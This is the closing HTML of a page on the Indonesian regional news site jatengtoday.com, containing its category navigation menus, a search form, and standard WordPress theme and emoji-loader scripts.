	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.2" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
